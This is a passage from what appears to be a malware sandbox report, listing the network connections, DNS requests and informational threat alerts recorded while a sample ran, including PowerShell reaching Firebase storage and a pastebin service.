2120 | MoUsoCoreWorker.exe | 23.217.49.217:80 | www.microsoft.com | AKAMAI-AS | US | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1280 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4208 | msedge.exe | 142.250.181.238:443 | drive.google.com | GOOGLE | US | shared |
4208 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4208 | msedge.exe | 204.79.197.239:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
drive.google.com |
| shared |
edge.microsoft.com |
| whitelisted |
business.bing.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
drive.usercontent.google.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2256 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
2460 | powershell.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to connect to TLS FireBase Storage |
2256 | svchost.exe | Potentially Bad Traffic | ET INFO DNS Redirection Service Domain in DNS Lookup (con-ip .com) |
1220 | powershell.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to connect to TLS FireBase Storage |